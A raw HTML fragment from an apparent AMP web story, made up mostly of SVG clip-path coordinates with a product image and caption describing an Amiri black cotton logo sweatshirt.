0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_d641dcc fill"></div></div></div><div class="_579c28c"><div id="anim-058cc1a9-8f57-4848-894a-b07851034e62" class="_75da10d animation-wrapper"><div id="anim-cd43fdfc-2409-4526-9ec4-c85820f34ea6" class="_badfb63 animation-wrapper"><div class="_89d52dd mask" id="el-3c1ecb09-472b-4b15-be75-16dc1d131e66"><div class="_d641dcc fill"></div></div></div></div></div><div class="_c8fd353"><div id="anim-fae02c85-52a5-454f-a522-f4269cfa92a1" class="_dc4b456 animation-wrapper"><div id="anim-1e919daa-2ce4-42d5-84e3-db8878b13842" class="_75da10d animation-wrapper"><div id="anim-9023be4c-88a1-4f6f-84dd-afa5202c47df" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-a858e530-b14d-406e-9065-f94a961c5718"><div data-leaf-element="true" class="_c7479e1"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/3-4.webp" alt="Amiri’s black cotton crewneck sweatshirt features a front logo print" srcset="https://hermagic.com/wp-content/uploads/2022/10/3-4.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/3-4-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/3-4-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/3-4-300x133.webp 300w" sizes="(min-width: 1024px) 32vh, 72vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div><div class="_00ff757"><div id="el-0ee8ccd7-1163-4628-acae-c26e05fce21b" class="_d7b21fc"><h3 class="_5a31c95 fill text-wrapper"><span>Amiri’s black cotton crewneck sweatshirt features a front logo print, an insert with the brand’s emblem on the back, and ribbed corners. 100% Cotton.</span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1fa945e6-a578-4b13-a039-a3dd2443d38d" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e222d088-2527-4fd3-81a9-b1c07e060bc2","keyframes":{"transform":["translate3d(100.00000%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" 